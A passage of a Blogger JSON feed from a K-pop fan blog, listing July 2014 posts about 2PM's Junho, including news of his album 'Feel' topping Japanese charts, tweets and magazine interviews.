"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8408650978291153326\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/interview-2pm-junho-andgirl-magazine.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8408650978291153326"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8408650978291153326"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/interview-2pm-junho-andgirl-magazine.html","title":"[Interview] 2PM Junho andGirl Magazine"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZEe1nTWLjXgALjW5isD9aLCe9K-Bo6-jrEWyDOH0wP8x7gavyTxozOCiU9iamifF0dSS0CSxuEbd0BR8LPi_sregpB6uyW0CtQWGD-CtmxokLqCTPU2BT09EQ31_SlsUKxVpnJbOzUE2c\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6093054564986840730"},"published":{"$t":"2014-07-13T13:01:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.781-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Let\u0026#39;s go with 2PM Junho in Fukuoka!"},"summary":{"type":"text","$t":"@dlwnsghek:LET'S GO FUKUOKA\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6093054564986840730\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-let-go-with-2pm-junho-in-fukuoka.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6093054564986840730"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6093054564986840730"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-let-go-with-2pm-junho-in-fukuoka.html","title":"[Twitter] Let\u0026#39;s go with 2PM Junho in Fukuoka!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtKM5-u3BCA6qxewg5jwGnbTTj8zFQh4649FFQMnBlItmEenuXuj8-ZL3NJEKZIt3rzviAqng5fMlkv4MnH0LSuJRcC7WQ6cwb_wZEu-jhuJsc9Ta7UownuQX9Lmp55FiNyn6YqFpNqqfX\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8205356696062862438"},"published":{"$t":"2014-07-13T11:28:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.074-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:feel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Junho and GOT7 rank in the Top 5 on Japan\u0026#39;s Tower Records chart"},"summary":{"type":"text","$t":"2PM's Junho's 'FEEL' and GOT7's 'GOT LOVE' ranked in the Top 5 on Japan's Tower Records World Chart!According to Tower Records on the 11th, four different editions of Junho's second Japanese solo album 'FEEL' swept the Top 4 of Tower Records' daily world sales chart on the 10th, a day after its release on the 9th. GOT7's second Korean mini-album 'GOT LOVE' also came in at #5, showing some JYP "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8205356696062862438\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-junho-and-got7-rank-in-top-5.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8205356696062862438"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8205356696062862438"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-junho-and-got7-rank-in-top-5.html","title":"[News] 2PM\u0026#39;s Junho and GOT7 rank in the Top 5 on Japan\u0026#39;s Tower Records chart"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3F6TjMvyQvWZ0JMmMU8oWGepNBBItTaPH-VHTSVRRyeNb_c5tZsEUd6IKuaHwSbOkeb0n5p7K1OMduQNjmqkelkc7rGHfmjn6lMDD3M3FEZJEH0cKgFrFO8MzEjTYjZ2vPVSzy3DtOYFI\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6962156659294900352"},"published":{"$t":"2014-07-12T11:34:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.095-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:feel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Junho and GOT7 Dominate the Top 5 of Tower Records Japan’s World Chart"},"summary":{"type":"text","$t":"2PM member Junho and male group GOT7 have confirmed their popularity in Japan by dominating the World Chart of Tower Records Japan.According to the World Chart released on July 10, Junho’s second Japanese solo album “Feel” and its various editions took the first four spots on the chart, whereas GOT7 followed their labelmate by ranking fifth with their second Korean album “Got Love.”Considering "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6962156659294900352\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-junho-and-got7-dominate-top-5.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6962156659294900352"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6962156659294900352"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-junho-and-got7-dominate-top-5.html","title":"[News] 2PM’s Junho and GOT7 Dominate the Top 5 of Tower Records Japan’s World Chart"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDwxKL5Rxcjp46Ta5k2wXNuWka_PWVx4VuVBQMIXGcVIqAdF3RpQe9KKELbZg1dBQEydM11aFtKIhxwtTAwBI9-6PJdrKnJMIVoCWTM9duHuJs2RU4CYlwa6_hbExclScFYZ5TDUSM9vlh\/s72-c\/2pm.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7184971253983703096"},"published":{"$t":"2014-07-11T12:23:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.206-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Jun. K \u0026quot;eating\u0026quot; Junho"},"summary":{"type":"text","$t":"@Jun2daKAY:Delicious 2\u0026nbsp;#OISHII dlwnsghek\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7184971253983703096\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-junho.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7184971253983703096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7184971253983703096"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-junho.html","title":"[Twitter] 2PM Jun. K \u0026quot;eating\u0026quot; Junho"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw7ZSRzsGujq0fTJzr4nIKRy4MNr7sJe3h3l5Xc4rju9UigJVBRhErRFBv86_yDGv-J4MYgcV3B0w4wtUTjUZ-n-5TCAhRwfldFz3ewOPF89bhWN_kLNyKOykx6W2SR9mjZ5ItKobHXwjE\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-561103952253072942"},"published":{"$t":"2014-07-11T11:42:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.243-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Junho Flaunts Delicate Features in OhBoy!"},"summary":{"type":"text","$t":"While busy promoting his second solo Japanese album, “Feel,” Junho of 2PM has managed to squeeze in a photo shoot for the latest issue of lifestyle magazine, “OhBoy!”Fans praised the singer-actor’s delicate features in the photo spread where Junho has visibly clear, flawless skin and an overall clean look. Junho’s boyish charms were also brought out in this shoot, especially in the photo where "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/561103952253072942\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-junho-flaunts-delicate.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/561103952253072942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/561103952253072942"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-junho-flaunts-delicate.html","title":"[News] 2PM’s Junho Flaunts Delicate Features in OhBoy!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0pZPSbNhRi3fjOkA8RSjrnhiKw7h-mxAexM369BuHRN3-_ipEbI3FVnmIf3uKqc1IICznAGFceoa30rqvI3GWNoebnb6ce4jq3zskHsyHioFjPEMoyOdq6xmIs-oGR5TOM3ffvV86MKQS\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4445686863698514605"},"published":{"$t":"2014-07-10T15:04:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.265-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:feel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Junho’s Solo Album Tops 3 Charts in Japan on Day of Release"},"summary":{"type":"text","$t":"2PM fans, rejoice!2PM’s Junho dropped his second Japanese solo album “Feel” on July 9 and it shot up to first on Oricon Daily Album Chart, Tower Records Daily Sells Chart, and HMV music store’s chart in the Asian Music category.It’s also been reported that pre-released tracks “Feel” and “Next To You” topped one of Japan’s ringtone sites. These achievements are probably made more special as Junho "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4445686863698514605\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-junhos-solo-album-tops-3.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4445686863698514605"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4445686863698514605"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-junhos-solo-album-tops-3.html","title":"[News] 2PM’s Junho’s Solo Album Tops 3 Charts in Japan on Day of Release"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOs6Z2o6qBYo5zgzZ7FO48rV4rMbIQ0j4BJzoQu5Qje4NbLZqrZns-YkQBA2cxP2VE9lmZhJBHZc5Xlndd21U9-oLhZgNdDEOAAqYUL8zUBMSC7_B1vlWtHDzXMBF63LSG6hQ15tXUpndh\/s72-c\/2pm.06.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-918334998723953540"},"published":{"$t":"2014-07-10T14:47:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.286-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:feel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM′s Junho Hits No. 1 on Japan′s Oricon Chart with ′Feel′"},"summary":{"type":"text","$t":"2PM's Junho is explosive in Japan even when he's alone.Junho's second solo mini album Feel topped the Oricon Daily Chart according to its announcement on July 10.The album, released on July 9, sold 27,939 copies.2PM's Junho Hits No. 1 on Japan's Oricon Chart with 'Feel'Feel was produced by Junho himself, and contains a total of five tracks - the title song Feel, Dangerous, Next to You and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/918334998723953540\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-junho-hits-no-1-on-japans.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/918334998723953540"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/918334998723953540"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-junho-hits-no-1-on-japans.html","title":"[News] 2PM′s Junho Hits No. 1 on Japan′s Oricon Chart with ′Feel′"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfcfiFUullLCbHf0-1sNrikvLMdA6-PFDugIAgh1jPbvA8MSCd0rIU2lpvWJYTJ1tiFAKcsfTGPEEOLuYwqMgo7dr4F6OETXROi2gLthee0DNrEAGBI_5_v3mTswpFnwh3uiXkRHrmWTyn\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8615002752463286670"},"published":{"$t":"2014-07-10T14:44:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.309-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Sets Record by Ranking No. 1 on Oricon with Both Group \u0026amp; Member Albums"},"summary":{"type":"text","$t":"2PM set a new record in Japan.2PM became the first K-pop group to rank number one on the Oricon chart with albums released by the group and individual memebrs.2PM’s Jun.K and Junho each debuted as soloists in Japan, ranking number one on various music charts and carrying out a national tour in Japan.As the first 2PM member to debut in Japan, Junho launched his solo national tour in July of 2013. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8615002752463286670\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-sets-record-by-ranking-no-1-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8615002752463286670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8615002752463286670"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-sets-record-by-ranking-no-1-on.html","title":"[News] 2PM Sets Record by Ranking No. 1 on Oricon with Both Group \u0026amp; Member Albums"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOSD_xiExOVpmYMIrLgUaRILxBGqNpn67dXwTQ9llGywwqRf39A11Heqsrwr7zg7fj4N_Q4P3TWVl6cRwPPa_EXoOAvypTrwsMwZJl06Ik5vOVSxQqS2PatCS0Pvy1IrCuF-AaunFTJui\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7664652909489662458"},"published":{"$t":"2014-07-10T11:04:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.330-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"}],"title":{"type":"text","$t":"[BTS] 2PM Junho @ Karl Lagerfeld eyewear\/Look Optical photoshoot"},"summary":{"type":"text","$t":"Source: officialbntnews"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7664652909489662458\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/bts-2pm-junho-karl-lagerfeld.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7664652909489662458"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7664652909489662458"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/bts-2pm-junho-karl-lagerfeld.html","title":"[BTS] 2PM Junho @ Karl Lagerfeld eyewear\/Look Optical photoshoot"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/8Hz8OVjmStc\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-744570172388317265"},"published":{"$t":"2014-07-10T10:23:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.351-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"}],"title":{"type":"text","$t":"[Interview] 2PM JUNHO Oricon Style Interview"},"summary":{"type":"text","$t":"A bursting honest talk revealing his inner self. Expressing the current mature side of him as an artist!2PM’s member, Junho, has released his second mini album \u0026lt;FEEL\u0026gt;! After gaining confidence from his first album, he has taken it a step further and advanced forward. In this album, from song writing to composing to producing, Junho has immersed himself in the process from beginning to end. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/744570172388317265\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/interview-2pm-junho-oricon-style.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/744570172388317265"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/744570172388317265"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/interview-2pm-junho-oricon-style.html","title":"[Interview] 2PM JUNHO Oricon Style Interview"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBuXhk-Mp-K90r9vRi34GS_HnBxEtiJKsEMZ20P6XlC8qKc6qxFswhyphenhypheniqhNr0ZdboGe7mcXhHbmWqHrkCRtQEGfhia5R4-P0sIgo28xdR8Wq_XJkjVROUOq7i6Gcght9eDdmwJaoP_B7zx\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7796191609619110560"},"published":{"$t":"2014-07-10T09:42:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.376-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:feel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Junho\u0026#39;s Japanese solo mini album \u0026#39;Feel\u0026#39; tops Oricon\u0026#39;s daily album chart with release"},"summary":{"type":"text","$t":"2PM's Junho evidenced his popularity in Japan with the release of his solo Japanese mini album 'Feel' as he topped Oricon's daily album chart at #1!He sold 27,939 copies in that day alone, more than any other album on that day, which won him the honor of snugly sitting at the top of the list. \u0026nbsp;For both Japanese albums so far, Junho wrote the lyrics, composed, and even produced, earning "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7796191609619110560\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-junho-japanese-solo-mini-album.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7796191609619110560"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7796191609619110560"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-junho-japanese-solo-mini-album.html","title":"[News] 2PM Junho\u0026#39;s Japanese solo mini album \u0026#39;Feel\u0026#39; tops Oricon\u0026#39;s daily album chart with release"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_moQQcfXwqzEayDykgdpwY2FdgTd7bBEVf6bwW7mHOwjZzsvT0NdMm8RFyUgiYD2oAG39RUlG4svzvmsFF3481U-ZFZw7ZpLt45-AYtLXt5aqI15dzgkT22wDfYYBBrkjKvoN2YPx5Q4s\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5626361300740035772"},"published":{"$t":"2014-07-09T10:33:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.465-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"}],"title":{"type":"text","$t":"[Interview] 2PM JUNHO Ranking Box - BEST 3 Fashion Items"},"summary":{"type":"text","$t":"JUNHO (From 2PM) Recent BEST 3 Favourite Fashion ItemsJunho’s 2nd Solo Mini Album \u0026lt;FEEL\u0026gt; has officially released on July 9. This rich and colourful album has included many impressive songs! We have asked Junho, who is highly interested in fashion, what are his recent favourite fashion items.BEST 1 – HatsHats are an accessory that I really like. I often wear hats whenever I go out so I don’t"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5626361300740035772\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/interview-2pm-junho-ranking-box-best-3.html#comment-form","title":"0 